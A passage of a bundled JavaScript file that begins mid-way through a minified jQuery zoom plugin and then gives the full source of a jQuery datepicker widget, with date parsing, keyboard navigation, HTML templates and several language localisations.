0:(l=!0,n(i),o(document).on(r,e.move),o(document).one("click.zoom",function(){t(),l=!1,o(document).off(r,e.move)}),!1)}):"toggle"===i.on?o(c).on("click.zoom",function(o){l?t():n(o),l=!l}):"mouseover"===i.on&&(e.init(),o(c).on("mouseenter.zoom",n).on("mouseleave.zoom",t).on(r,e.move)),i.touch&&o(c).on("touchstart.zoom",function(o){o.preventDefault(),s?(s=!1,t()):(s=!0,n(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),e.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}),o.isFunction(i.callback)&&i.callback.call(a)},a.src=i.url,o(c).one("zoom.destroy",function(){o(c).off(".zoom"),m.remove()}))})},o.fn.zoom.defaults=n})(window.jQuery);

!function( $ ) {
function UTCDate(){
return new Date(Date.UTC.apply(Date, arguments));
}
function UTCToday(){
var today = new Date();
return UTCDate(today.getUTCFullYear(), today.getUTCMonth(), today.getUTCDate());
}
var Datepicker = function(element, options) {
var that = this;
this.element = $(element);
this.closeButton = options.closeButton;
this.language = options.language||this.element.data('date-language')||"en";
this.language = this.language in dates ? this.language : this.language.split('-')[0]; //Check if "de-DE" style date is available, if not language should fallback to 2 letter code eg "de"
this.language = this.language in dates ? this.language : "en";
this.isRTL = dates[this.language].rtl||false;
this.format = DPGlobal.parseFormat(options.format||this.element.data('date-format')||dates[this.language].format||'mm/dd/yyyy');
this.isInline = false;
this.isInput = this.element.is('input');
this.component = this.element.is('.date') ? this.element.find('.prefix, .postfix') : false;
this.hasInput = this.component && this.element.find('input').length;
this.onRender = options.onRender || function () {};
if(this.component && this.component.length === 0)
this.component = false;
this._attachEvents();
this.forceParse = true;
if ('forceParse' in options) {
this.forceParse = options.forceParse;
} else if ('dateForceParse' in this.element.data()) {
this.forceParse = this.element.data('date-force-parse');
}
this.picker = $(DPGlobal.template)
.appendTo(this.isInline ? this.element : 'body')
.on({
click: $.proxy(this.click, this),
mousedown: $.proxy(this.mousedown, this)
});
if (this.closeButton){
this.picker.find('a.datepicker-close').show();
}
if(this.isInline) {
this.picker.addClass('datepicker-inline');
} else {
this.picker.addClass('datepicker-dropdown dropdown-menu');
}
if (this.isRTL){
this.picker.addClass('datepicker-rtl');
this.picker.find('.prev i, .next i')
.toggleClass('fa fa-chevron-left fa-chevron-right').toggleClass('fa-chevron-left fa-chevron-right');
}
$(document).on('mousedown', function (e) {
if ($(e.target).closest('.datepicker.datepicker-inline, .datepicker.datepicker-dropdown').length === 0) {
that.hide();
}
});
this.autoclose = true;
if ('autoclose' in options) {
this.autoclose = options.autoclose;
} else if ('dateAutoclose' in this.element.data()) {
this.autoclose = this.element.data('date-autoclose');
}
this.keyboardNavigation = true;
if ('keyboardNavigation' in options) {
this.keyboardNavigation = options.keyboardNavigation;
} else if ('dateKeyboardNavigation' in this.element.data()) {
this.keyboardNavigation = this.element.data('date-keyboard-navigation');
}
this.viewMode = this.startViewMode = 0;
switch(options.startView || this.element.data('date-start-view')){
case 2:
case 'decade':
this.viewMode = this.startViewMode = 2;
break;
case 1:
case 'year':
this.viewMode = this.startViewMode = 1;
break;
}
this.todayBtn = (options.todayBtn||this.element.data('date-today-btn')||false);
this.todayHighlight = (options.todayHighlight||this.element.data('date-today-highlight')||false);
this.calendarWeeks = false;
if ('calendarWeeks' in options) {
this.calendarWeeks = options.calendarWeeks;
} else if ('dateCalendarWeeks' in this.element.data()) {
this.calendarWeeks = this.element.data('date-calendar-weeks');
}
if (this.calendarWeeks)
this.picker.find('tfoot th.today')
.attr('colspan', function(i, val){
return parseInt(val) + 1;
});
this.weekStart = ((options.weekStart||this.element.data('date-weekstart')||dates[this.language].weekStart||0) % 7);
this.weekEnd = ((this.weekStart + 6) % 7);
this.startDate = -Infinity;
this.endDate = Infinity;
this.daysOfWeekDisabled = [];
this.setStartDate(options.startDate||this.element.data('date-startdate'));
this.setEndDate(options.endDate||this.element.data('date-enddate'));
this.setDaysOfWeekDisabled(options.daysOfWeekDisabled||this.element.data('date-days-of-week-disabled'));
this.fillDow();
this.fillMonths();
this.update();
this.showMode();
if(this.isInline) {
this.show();
}
};
Datepicker.prototype = {
constructor: Datepicker,
_events: [],
_attachEvents: function(){
this._detachEvents();
if (this.isInput) { // single input
this._events = [
[this.element, {
focus: $.proxy(this.show, this),
keyup: $.proxy(this.update, this),
keydown: $.proxy(this.keydown, this)
}]
];
}
else if (this.component && this.hasInput){ // component: input + button
this._events = [
[this.element.find('input'), {
focus: $.proxy(this.show, this),
keyup: $.proxy(this.update, this),
keydown: $.proxy(this.keydown, this)
}],
[this.component, {
click: $.proxy(this.show, this)
}]
];
}
else if (this.element.is('div')) {  // inline datepicker
this.isInline = true;
}
else {
this._events = [
[this.element, {
click: $.proxy(this.show, this)
}]
];
}
for (var i=0, el, ev; i<this._events.length; i++){
el = this._events[i][0];
ev = this._events[i][1];
el.on(ev);
}
},
_detachEvents: function(){
for (var i=0, el, ev; i<this._events.length; i++){
el = this._events[i][0];
ev = this._events[i][1];
el.off(ev);
}
this._events = [];
},
show: function(e) {
this.picker.show();
this.height = this.component ? this.component.outerHeight() : this.element.outerHeight();
this.update();
this.place();
$(window).on('resize', $.proxy(this.place, this));
if (e ) {
e.stopPropagation();
e.preventDefault();
}
this.element.trigger({
type: 'show',
date: this.date
});
},
hide: function(e){
if(this.isInline) return;
if (!this.picker.is(':visible')) return;
this.picker.hide();
$(window).off('resize', this.place);
this.viewMode = this.startViewMode;
this.showMode();
if (!this.isInput) {
$(document).off('mousedown', this.hide);
}
if (
this.forceParse &&
(
this.isInput && this.element.val() ||
this.hasInput && this.element.find('input').val()
)
)
this.setValue();
this.element.trigger({
type: 'hide',
date: this.date
});
},
remove: function() {
this._detachEvents();
this.picker.remove();
delete this.element.data().datepicker;
},
getDate: function() {
var d = this.getUTCDate();
return new Date(d.getTime() + (d.getTimezoneOffset()*60000));
},
getUTCDate: function() {
return this.date;
},
setDate: function(d) {
this.setUTCDate(new Date(d.getTime() - (d.getTimezoneOffset()*60000)));
},
setUTCDate: function(d) {
this.date = d;
this.setValue();
},
setValue: function() {
var formatted = this.getFormattedDate();
if (!this.isInput) {
if (this.component){
this.element.find('input').val(formatted);
}
this.element.data('date', formatted);
} else {
this.element.val(formatted);
}
},
getFormattedDate: function(format) {
if (format === undefined)
format = this.format;
return DPGlobal.formatDate(this.date, format, this.language);
},
setStartDate: function(startDate){
this.startDate = startDate||-Infinity;
if (this.startDate !== -Infinity) {
this.startDate = DPGlobal.parseDate(this.startDate, this.format, this.language);
}
this.update();
this.updateNavArrows();
},
setEndDate: function(endDate){
this.endDate = endDate||Infinity;
if (this.endDate !== Infinity) {
this.endDate = DPGlobal.parseDate(this.endDate, this.format, this.language);
}
this.update();
this.updateNavArrows();
},
setDaysOfWeekDisabled: function(daysOfWeekDisabled){
this.daysOfWeekDisabled = daysOfWeekDisabled||[];
if (!$.isArray(this.daysOfWeekDisabled)) {
this.daysOfWeekDisabled = this.daysOfWeekDisabled.split(/,\s*/);
}
this.daysOfWeekDisabled = $.map(this.daysOfWeekDisabled, function (d) {
return parseInt(d, 10);
});
this.update();
this.updateNavArrows();
},
place: function(){
if(this.isInline) return;
var zIndex = parseInt(this.element.parents().filter(function() {
return $(this).css('z-index') != 'auto';
}).first().css('z-index'))+10;
var textbox = this.component ? this.component : this.element;
var offset = textbox.offset();
var height = textbox.outerHeight() + parseInt(textbox.css('margin-top'));
var width = textbox.outerWidth() + parseInt(textbox.css('margin-left'));
var fullOffsetTop = offset.top + height;
var offsetLeft = offset.left;
if((fullOffsetTop + this.picker.height()) >= $(window).scrollTop() + $(window).height()){
fullOffsetTop = offset.top - height - this.picker.height();
}
if(offset.left + this.picker.width() >= $(window).width()){
offsetLeft = (offset.left + width)  - this.picker.width();
}
this.picker.css({
top: fullOffsetTop,
left: offsetLeft,
zIndex: zIndex
});
},
update: function(){
var date, fromArgs = false;
if(arguments && arguments.length && (typeof arguments[0] === 'string' || arguments[0] instanceof Date)) {
date = arguments[0];
fromArgs = true;
} else {
date = this.isInput ? this.element.val() : this.element.data('date') || this.element.find('input').val();
}
this.date = DPGlobal.parseDate(date, this.format, this.language);
if(fromArgs) this.setValue();
if (this.date < this.startDate) {
this.viewDate = new Date(this.startDate.valueOf());
} else if (this.date > this.endDate) {
this.viewDate = new Date(this.endDate.valueOf());
} else {
this.viewDate = new Date(this.date.valueOf());
}
this.fill();
},
fillDow: function(){
var dowCnt = this.weekStart,
html = '<tr>';
if(this.calendarWeeks){
var cell = '<th class="cw">&nbsp;</th>';
html += cell;
this.picker.find('.datepicker-days thead tr:first-child').prepend(cell);
}
while (dowCnt < this.weekStart + 7) {
html += '<th class="dow">'+dates[this.language].daysMin[(dowCnt++)%7]+'</th>';
}
html += '</tr>';
this.picker.find('.datepicker-days thead').append(html);
},
fillMonths: function(){
var html = '',
i = 0;
while (i < 12) {
html += '<span class="month">'+dates[this.language].monthsShort[i++]+'</span>';
}
this.picker.find('.datepicker-months td').html(html);
},
fill: function() {
var d = new Date(this.viewDate.valueOf()),
year = d.getUTCFullYear(),
month = d.getUTCMonth(),
startYear = this.startDate !== -Infinity ? this.startDate.getUTCFullYear() : -Infinity,
startMonth = this.startDate !== -Infinity ? this.startDate.getUTCMonth() : -Infinity,
endYear = this.endDate !== Infinity ? this.endDate.getUTCFullYear() : Infinity,
endMonth = this.endDate !== Infinity ? this.endDate.getUTCMonth() : Infinity,
currentDate = this.date && this.date.valueOf(),
today = new Date();
this.picker.find('.datepicker-days thead th.date-switch')
.text(dates[this.language].months[month]+' '+year);
this.picker.find('tfoot th.today')
.text(dates[this.language].today)
.toggle(this.todayBtn !== false);
this.updateNavArrows();
this.fillMonths();
var prevMonth = UTCDate(year, month-1, 28,0,0,0,0),
day = DPGlobal.getDaysInMonth(prevMonth.getUTCFullYear(), prevMonth.getUTCMonth());
prevMonth.setUTCDate(day);
prevMonth.setUTCDate(day - (prevMonth.getUTCDay() - this.weekStart + 7)%7);
var nextMonth = new Date(prevMonth.valueOf());
nextMonth.setUTCDate(nextMonth.getUTCDate() + 42);
nextMonth = nextMonth.valueOf();
var html = [];
var clsName;
while(prevMonth.valueOf() < nextMonth) {
if (prevMonth.getUTCDay() == this.weekStart) {
html.push('<tr>');
if(this.calendarWeeks){
var a = new Date(prevMonth.getUTCFullYear(), prevMonth.getUTCMonth(), prevMonth.getUTCDate() - prevMonth.getDay() + 10 - (this.weekStart && this.weekStart%7 < 5 && 7)),
b = new Date(a.getFullYear(), 0, 4),
calWeek =  ~~((a - b) / 864e5 / 7 + 1.5);
html.push('<td class="cw">'+ calWeek +'</td>');
}
}
clsName = ' '+this.onRender(prevMonth)+' ';
if (prevMonth.getUTCFullYear() < year || (prevMonth.getUTCFullYear() == year && prevMonth.getUTCMonth() < month)) {
clsName += ' old';
} else if (prevMonth.getUTCFullYear() > year || (prevMonth.getUTCFullYear() == year && prevMonth.getUTCMonth() > month)) {
clsName += ' new';
}
if (this.todayHighlight &&
prevMonth.getUTCFullYear() == today.getFullYear() &&
prevMonth.getUTCMonth() == today.getMonth() &&
prevMonth.getUTCDate() == today.getDate()) {
clsName += ' today';
}
if (currentDate && prevMonth.valueOf() == currentDate) {
clsName += ' active';
}
if (prevMonth.valueOf() < this.startDate || prevMonth.valueOf() > this.endDate ||
$.inArray(prevMonth.getUTCDay(), this.daysOfWeekDisabled) !== -1) {
clsName += ' disabled';
}
html.push('<td class="day'+clsName+'">'+prevMonth.getUTCDate() + '</td>');
if (prevMonth.getUTCDay() == this.weekEnd) {
html.push('</tr>');
}
prevMonth.setUTCDate(prevMonth.getUTCDate()+1);
}
this.picker.find('.datepicker-days tbody').empty().append(html.join(''));
var currentYear = this.date && this.date.getUTCFullYear();
var months = this.picker.find('.datepicker-months')
.find('th:eq(1)')
.text(year)
.end()
.find('span').removeClass('active');
if (currentYear && currentYear == year) {
months.eq(this.date.getUTCMonth()).addClass('active');
}
if (year < startYear || year > endYear) {
months.addClass('disabled');
}
if (year == startYear) {
months.slice(0, startMonth).addClass('disabled');
}
if (year == endYear) {
months.slice(endMonth+1).addClass('disabled');
}
html = '';
year = parseInt(year/10, 10) * 10;
var yearCont = this.picker.find('.datepicker-years')
.find('th:eq(1)')
.text(year + '-' + (year + 9))
.end()
.find('td');
year -= 1;
for (var i = -1; i < 11; i++) {
html += '<span class="year'+(i == -1 || i == 10 ? ' old' : '')+(currentYear == year ? ' active' : '')+(year < startYear || year > endYear ? ' disabled' : '')+'">'+year+'</span>';
year += 1;
}
yearCont.html(html);
},
updateNavArrows: function() {
var d = new Date(this.viewDate.valueOf()),
year = d.getUTCFullYear(),
month = d.getUTCMonth();
switch (this.viewMode) {
case 0:
if (this.startDate !== -Infinity && year <= this.startDate.getUTCFullYear() && month <= this.startDate.getUTCMonth()) {
this.picker.find('.prev').css({visibility: 'hidden'});
} else {
this.picker.find('.prev').css({visibility: 'visible'});
}
if (this.endDate !== Infinity && year >= this.endDate.getUTCFullYear() && month >= this.endDate.getUTCMonth()) {
this.picker.find('.next').css({visibility: 'hidden'});
} else {
this.picker.find('.next').css({visibility: 'visible'});
}
break;
case 1:
case 2:
if (this.startDate !== -Infinity && year <= this.startDate.getUTCFullYear()) {
this.picker.find('.prev').css({visibility: 'hidden'});
} else {
this.picker.find('.prev').css({visibility: 'visible'});
}
if (this.endDate !== Infinity && year >= this.endDate.getUTCFullYear()) {
this.picker.find('.next').css({visibility: 'hidden'});
} else {
this.picker.find('.next').css({visibility: 'visible'});
}
break;
}
},
click: function(e) {
e.stopPropagation();
e.preventDefault();
if ($(e.target).hasClass('datepicker-close')){
this.hide();
}
var target = $(e.target).closest('span, td, th');
if (target.length == 1) {
switch(target[0].nodeName.toLowerCase()) {
case 'th':
switch(target[0].className) {
case 'date-switch':
this.showMode(1);
break;
case 'prev':
case 'next':
var dir = DPGlobal.modes[this.viewMode].navStep * (target[0].className == 'prev' ? -1 : 1);
switch(this.viewMode){
case 0:
this.viewDate = this.moveMonth(this.viewDate, dir);
break;
case 1:
case 2:
this.viewDate = this.moveYear(this.viewDate, dir);
break;
}
this.fill();
break;
case 'today':
var date = new Date();
date = UTCDate(date.getFullYear(), date.getMonth(), date.getDate(), 0, 0, 0);
this.showMode(-2);
var which = this.todayBtn == 'linked' ? null : 'view';
this._setDate(date, which);
break;
}
break;
case 'span':
if (!target.is('.disabled')) {
this.viewDate.setUTCDate(1);
if (target.is('.month')) {
var month = target.parent().find('span').index(target);
this.viewDate.setUTCMonth(month);
this.element.trigger({
type: 'changeMonth',
date: this.viewDate
});
} else {
var year = parseInt(target.text(), 10)||0;
this.viewDate.setUTCFullYear(year);
this.element.trigger({
type: 'changeYear',
date: this.viewDate
});
}
this.showMode(-1);
this.fill();
}
break;
case 'td':
if (target.is('.day') && !target.is('.disabled')){
var day = parseInt(target.text(), 10)||1;
var year = this.viewDate.getUTCFullYear(),
month = this.viewDate.getUTCMonth();
if (target.is('.old')) {
if (month === 0) {
month = 11;
year -= 1;
} else {
month -= 1;
}
} else if (target.is('.new')) {
if (month == 11) {
month = 0;
year += 1;
} else {
month += 1;
}
}
this._setDate(UTCDate(year, month, day,0,0,0,0));
}
break;
}
}
},
_setDate: function(date, which){
if (!which || which == 'date')
this.date = date;
if (!which || which  == 'view')
this.viewDate = date;
this.fill();
this.setValue();
this.element.trigger({
type: 'changeDate',
date: this.date
});
var element;
if (this.isInput) {
element = this.element;
} else if (this.component){
element = this.element.find('input');
}
if (element) {
element.change();
if (this.autoclose && (!which || which == 'date')) {
this.hide();
}
}
},
moveMonth: function(date, dir){
if (!dir) return date;
var new_date = new Date(date.valueOf()),
day = new_date.getUTCDate(),
month = new_date.getUTCMonth(),
mag = Math.abs(dir),
new_month, test;
dir = dir > 0 ? 1 : -1;
if (mag == 1){
test = dir == -1
? function(){ return new_date.getUTCMonth() == month; }
: function(){ return new_date.getUTCMonth() != new_month; };
new_month = month + dir;
new_date.setUTCMonth(new_month);
if (new_month < 0 || new_month > 11)
new_month = (new_month + 12) % 12;
} else {
for (var i=0; i<mag; i++)
new_date = this.moveMonth(new_date, dir);
new_month = new_date.getUTCMonth();
new_date.setUTCDate(day);
test = function(){ return new_month != new_date.getUTCMonth(); };
}
while (test()){
new_date.setUTCDate(--day);
new_date.setUTCMonth(new_month);
}
return new_date;
},
moveYear: function(date, dir){
return this.moveMonth(date, dir*12);
},
dateWithinRange: function(date){
return date >= this.startDate && date <= this.endDate;
},
keydown: function(e){
if (this.picker.is(':not(:visible)')){
if (e.keyCode == 27) // allow escape to hide and re-show picker
this.show();
return;
}
var dateChanged = false,
dir, day, month,
newDate, newViewDate;
switch(e.keyCode){
case 27: // escape
this.hide();
e.preventDefault();
break;
case 37: // left
case 39: // right
if (!this.keyboardNavigation) break;
dir = e.keyCode == 37 ? -1 : 1;
if (e.ctrlKey){
newDate = this.moveYear(this.date, dir);
newViewDate = this.moveYear(this.viewDate, dir);
} else if (e.shiftKey){
newDate = this.moveMonth(this.date, dir);
newViewDate = this.moveMonth(this.viewDate, dir);
} else {
newDate = new Date(this.date.valueOf());
newDate.setUTCDate(this.date.getUTCDate() + dir);
newViewDate = new Date(this.viewDate.valueOf());
newViewDate.setUTCDate(this.viewDate.getUTCDate() + dir);
}
if (this.dateWithinRange(newDate)){
this.date = newDate;
this.viewDate = newViewDate;
this.setValue();
this.update();
e.preventDefault();
dateChanged = true;
}
break;
case 38: // up
case 40: // down
if (!this.keyboardNavigation) break;
dir = e.keyCode == 38 ? -1 : 1;
if (e.ctrlKey){
newDate = this.moveYear(this.date, dir);
newViewDate = this.moveYear(this.viewDate, dir);
} else if (e.shiftKey){
newDate = this.moveMonth(this.date, dir);
newViewDate = this.moveMonth(this.viewDate, dir);
} else {
newDate = new Date(this.date.valueOf());
newDate.setUTCDate(this.date.getUTCDate() + dir * 7);
newViewDate = new Date(this.viewDate.valueOf());
newViewDate.setUTCDate(this.viewDate.getUTCDate() + dir * 7);
}
if (this.dateWithinRange(newDate)){
this.date = newDate;
this.viewDate = newViewDate;
this.setValue();
this.update();
e.preventDefault();
dateChanged = true;
}
break;
case 13: // enter
this.hide();
e.preventDefault();
break;
case 9: // tab
this.hide();
break;
}
if (dateChanged){
this.element.trigger({
type: 'changeDate',
date: this.date
});
var element;
if (this.isInput) {
element = this.element;
} else if (this.component){
element = this.element.find('input');
}
if (element) {
element.change();
}
}
},
showMode: function(dir) {
if (dir) {
this.viewMode = Math.max(0, Math.min(2, this.viewMode + dir));
}
this.picker.find('>div').hide().filter('.datepicker-'+DPGlobal.modes[this.viewMode].clsName).css('display', 'block');
this.updateNavArrows();
}
};
$.fn.fdatepicker = function ( option ) {
var args = Array.apply(null, arguments);
args.shift();
return this.each(function () {
var $this = $(this),
data = $this.data('datepicker'),
options = typeof option == 'object' && option;
if (!data) {
$this.data('datepicker', (data = new Datepicker(this, $.extend({}, $.fn.fdatepicker.defaults,options))));
}
if (typeof option == 'string' && typeof data[option] == 'function') {
data[option].apply(data, args);
}
});
};
$.fn.fdatepicker.defaults = {
onRender: function(date) {
return '';
}
};
$.fn.fdatepicker.Constructor = Datepicker;
var dates = $.fn.fdatepicker.dates = {
en: {
days: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],
daysShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat", "Sun"],
daysMin: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa", "Su"],
months: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
monthsShort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
today: "Today"
},
pl: {
days: ["Niedziela", "Poniedziałek", "Wtorek", "Środa", "Czwartek", "Piątek", "Sobota", "Niedziela"],
daysShort: ["Nie", "Pon", "Wt", "Śr", "Czw", "Pt", "Sob", "Nie"],
daysMin: ["Nd", "Po", "Wt", "Śr", "Czw", "Pt", "So", "Nd"],
months: ["Styczeń", "Luty", "Marzec", "Kwiecień", "Maj", "Czerwiec", "Lipiec", "Sierpień", "Wrzesień", "Październik", "Listopad", "Grudzień"],
monthsShort: ["Sty", "Lut", "Mar", "Kwi", "Maj", "Cze", "Lip", "Sie", "Wrz", "Paź", "Lit", "Gru"],
today: "Dzisiaj"
},
es: {
days: ["Domingo", "Lunes", "Martes", "Miércoles", "Jueves", "Viernes", "Sábado", "Domingo"],
daysShort: ["Dom", "Lun", "Mar", "Mie", "Jue", "Vie", "Sab", "Dom"],
daysMin: ["Do", "Lu", "Ma", "Mi", "Ju", "Vi", "Sa", "Do"],
months: ["Enero", "Febrero", "Marzo", "Abril", "Mayo", "Junio", "Julio", "Agosto", "Septiembre", "Octubre", "Noviembre", "Deciembre"],
monthsShort: ["Ene", "Feb", "Mar", "Abr", "May", "Jun", "Jul", "Ago", "Sep", "Oct", "Nov", "Dic"],
today: "Hoy"
},
pt: {
days: ["Domingo", "Segunda", "Terça", "Quarta", "Quinta", "Sexta", "Sábado", "Domingo"],
daysShort: ["Dom", "Seg", "Ter", "Qua", "Qui", "Sex", "Sáb", "Dom"],
daysMin: ["Do", "Se", "Te", "Qu", "Qu", "Se", "Sá", "Do"],
months: ["Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"],
monthsShort: ["Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"],
today: "Hoje"
},
it: {
days: ["Domenica", "Lunedì", "Martedì", "Mercoledì", "Giovedì", "Venerdì", "Sabato", "Domenica"],
daysShort: ["Dom", "Lun", "Mar", "Mer", "Gio", "Veb", "Sab", "Dom"],
daysMin: ["Do", "Lu", "Ma", "Me", "Gi", "Ve", "Sa", "Do"],
months: ["Gennaio", "Febbraio", "Marzo", "Aprile", "Maggio", "Giugno", "Luglio", "Agosto", "Settembre", "Ottobre", "Novembre", "Dicembre"],
monthsShort: ["Gen", "Feb", "Mar", "Apr", "Mag", "Giu", "Lug", "Ago", "Set", "Ott", "Nov", "Dic"],
today: "Oggi"
}
};
var DPGlobal = {
modes: [
{
clsName: 'days',
navFnc: 'Month',
navStep: 1
},
{
clsName: 'months',
navFnc: 'FullYear',
navStep: 1
},
{
clsName: 'years',
navFnc: 'FullYear',
navStep: 10
}],
isLeapYear: function (year) {
return (((year % 4 === 0) && (year % 100 !== 0)) || (year % 400 === 0));
},
getDaysInMonth: function (year, month) {
return [31, (DPGlobal.isLeapYear(year) ? 29 : 28), 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][month];
},
validParts: /dd?|DD?|mm?|MM?|yy(?:yy)?/g,
nonpunctuation: /[^ -\/:-@\[\u3400-\u9fff-`{-~\t\n\r]+/g,
parseFormat: function(format){
var separators = format.replace(this.validParts, '\0').split('\0'),
parts = format.match(this.validParts);
if (!separators || !separators.length || !parts || parts.length === 0){
throw new Error("Invalid date format.");
}
return {separators: separators, parts: parts};
},
parseDate: function(date, format, language) {
if (date instanceof Date) return date;
if (/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/.test(date)) {
var part_re = /([\-+]\d+)([dmwy])/,
parts = date.match(/([\-+]\d+)([dmwy])/g),
part, dir;
date = new Date();
for (var i=0; i<parts.length; i++) {
part = part_re.exec(parts[i]);
dir = parseInt(part[1]);
switch(part[2]){
case 'd':
date.setUTCDate(date.getUTCDate() + dir);
break;
case 'm':
date = Datepicker.prototype.moveMonth.call(Datepicker.prototype, date, dir);
break;
case 'w':
date.setUTCDate(date.getUTCDate() + dir * 7);
break;
case 'y':
date = Datepicker.prototype.moveYear.call(Datepicker.prototype, date, dir);
break;
}
}
return UTCDate(date.getUTCFullYear(), date.getUTCMonth(), date.getUTCDate(), 0, 0, 0);
}
var parts = date && date.match(this.nonpunctuation) || [],
date = new Date(),
parsed = {},
setters_order = ['yyyy', 'yy', 'M', 'MM', 'm', 'mm', 'd', 'dd'],
setters_map = {
yyyy: function(d,v){ return d.setUTCFullYear(v); },
yy: function(d,v){ return d.setUTCFullYear(2000+v); },
m: function(d,v){
v -= 1;
while (v<0) v += 12;
v %= 12;
d.setUTCMonth(v);
while (d.getUTCMonth() != v)
d.setUTCDate(d.getUTCDate()-1);
return d;
},
d: function(d,v){ return d.setUTCDate(v); }
},
val, filtered, part;
setters_map['M'] = setters_map['MM'] = setters_map['mm'] = setters_map['m'];
setters_map['dd'] = setters_map['d'];
date = UTCDate(date.getFullYear(), date.getMonth(), date.getDate(), 0, 0, 0);
var fparts = format.parts.slice();
if (parts.length != fparts.length) {
fparts = $(fparts).filter(function(i,p){
return $.inArray(p, setters_order) !== -1;
}).toArray();
}
if (parts.length == fparts.length) {
for (var i=0, cnt = fparts.length; i < cnt; i++) {
val = parseInt(parts[i], 10);
part = fparts[i];
if (isNaN(val)) {
switch(part) {
case 'MM':
filtered = $(dates[language].months).filter(function(){
var m = this.slice(0, parts[i].length),
p = parts[i].slice(0, m.length);
return m == p;
});
val = $.inArray(filtered[0], dates[language].months) + 1;
break;
case 'M':
filtered = $(dates[language].monthsShort).filter(function(){
var m = this.slice(0, parts[i].length),
p = parts[i].slice(0, m.length);
return m == p;
});
val = $.inArray(filtered[0], dates[language].monthsShort) + 1;
break;
}
}
parsed[part] = val;
}
for (var i=0, s; i<setters_order.length; i++){
s = setters_order[i];
if (s in parsed && !isNaN(parsed[s]))
setters_map[s](date, parsed[s]);
}
}
return date;
},
formatDate: function(date, format, language){
var val = {
d: date.getUTCDate(),
D: dates[language].daysShort[date.getUTCDay()],
DD: dates[language].days[date.getUTCDay()],
m: date.getUTCMonth() + 1,
M: dates[language].monthsShort[date.getUTCMonth()],
MM: dates[language].months[date.getUTCMonth()],
yy: date.getUTCFullYear().toString().substring(2),
yyyy: date.getUTCFullYear()
};
val.dd = (val.d < 10 ? '0' : '') + val.d;
val.mm = (val.m < 10 ? '0' : '') + val.m;
var date = [],
seps = $.extend([], format.separators);
for (var i=0, cnt = format.parts.length; i < cnt; i++) {
if (seps.length)
date.push(seps.shift());
date.push(val[format.parts[i]]);
}
return date.join('');
},
headTemplate: '<thead>'+
'<tr>'+
'<th class="prev"><i class="fa fa-chevron-left fa-chevron-left"/></th>'+
'<th colspan="5" class="date-switch"></th>'+
'<th class="next"><i class="fa fa-chevron-right fa-chevron-right"/></th>'+
'</tr>'+
'</thead>',
contTemplate: '<tbody><tr><td colspan="7"></td></tr></tbody>',
footTemplate: '<tfoot><tr><th colspan="7" class="today"></th></tr></tfoot>'
};
DPGlobal.template = '<div class="datepicker">'+
'<div class="datepicker-days">'+
'<table class=" table-condensed">'+
DPGlobal.headTemplate+
'<tbody></tbody>'+
DPGlobal.footTemplate+
'</table>'+
'</div>'+
'<div class="datepicker-months">'+
'<table class="table-condensed">'+
DPGlobal.headTemplate+
DPGlobal.contTemplate+
DPGlobal.footTemplate+
'</table>'+
'</div>'+
'<div class="datepicker-years">'+
'<table class="table-condensed">'+
DPGlobal.headTemplate+
DPGlobal.contTemplate+
DPGlobal.footTemplate+
'</table>'+
'</div>'+
'<a class="button datepicker-close small alert right" style="width:auto;"><i class="fa fa-remove fa-times"></i></a>'+
'</div>';
$.fn.fdatepicker.DPGlobal = DPGlobal;
}( window.jQuery );
